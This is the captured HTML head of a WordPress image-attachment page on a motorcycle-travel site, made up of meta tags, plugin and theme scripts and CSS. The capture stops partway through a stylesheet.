

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/904059a9/
body_size: 16990
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-GB" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>904059a9 - Motorcyclediaries</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.motorcyclediaries.in/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/mdlog-1-e1477491237863.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.motorcyclediaries.in/wp-content/uploads/2016/10/144.png"/><!--        <link rel="preload" as="image" href="--><!--">-->
<!--	-->
<!-- This site is optimized with the Yoast SEO Premium plugin v9.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/904059a9/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="904059a9 - Motorcyclediaries" />
<meta property="og:url" content="https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/904059a9/" />
<meta property="og:site_name" content="Motorcyclediaries" />
<meta property="og:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/904059a9.jpg" />
<meta property="og:image:secure_url" content="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/904059a9.jpg" />
<meta property="og:image:width" content="1335" />
<meta property="og:image:height" content="2000" />
<meta property="og:image:alt" content="904059a9" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="904059a9 - Motorcyclediaries" />
<meta name="twitter:image" content="https://www.motorcyclediaries.in/wp-content/uploads/2015/12/904059a9.jpg" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//www.motorcyclediaries.in' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Feed" href="https://www.motorcyclediaries.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Comments Feed" href="https://www.motorcyclediaries.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; 904059a9 Comments Feed" href="https://www.motorcyclediaries.in/motography/rider-stories/1288-2/attachment/904059a9/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motorcyclediaries &raquo; Stories Feed" href="https://www.motorcyclediaries.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motorcyclediaries.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<!-- motorcyclediaries.in is managing ads with Advanced Ads --><script id="motor-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motorcyclediaries.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.motorcyclediaries.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='unslider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/unslider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css-css' href='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/css/slider.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.motorcyclediaries.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag/style.css?ver=5.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.motorcyclediaries.in/wp-content/themes/Newsmag-child/style.css?ver=5.3c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.motorcyclediaries.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=3ac2412fd496811e297484cc2a28fbb3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.motorcyclediaries.in/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2' id='twbbwg-circle-js'></script>
<script type='text/javascript' id='twbbwg-global-js-extra'>
/* <![CDATA[ */
var twb = {"nonce":"98b7e97845","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"98b7e97845","ajax_url":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.motorcyclediaries.in\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0' id='twbbwg-global-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.1' id='unslider-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.1' id='unslider-move-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.1' id='unslider-swipe-js-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9' id='bwg_mobile-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximise","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.14' id='bwg_frontend-js'></script>
<script type='text/javascript' id='advanced-ads-advanced-js-js-extra'>
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motorcyclediaries.in/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.42.2' id='advanced-ads-advanced-js-js'></script>
<link rel="https://api.w.org/" href="https://www.motorcyclediaries.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.motorcyclediaries.in/wp-json/wp/v2/media/1302" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motorcyclediaries.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motorcyclediaries.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.motorcyclediaries.in/?p=1302' />
<link rel="alternate" type="application/json+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2F1288-2%2Fattachment%2F904059a9%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motorcyclediaries.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motorcyclediaries.in%2Fmotography%2Frider-stories%2F1288-2%2Fattachment%2F904059a9%2F&#038;format=xml" />
		<meta property="fb:pages" content="220980151274654" />
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="motor-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.motorcyclediaries.in\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.3";
var td_get_template_directory_uri="https:\/\/www.motorcyclediaries.in\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#d13030";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="966c30aba8";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1b1b1b;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
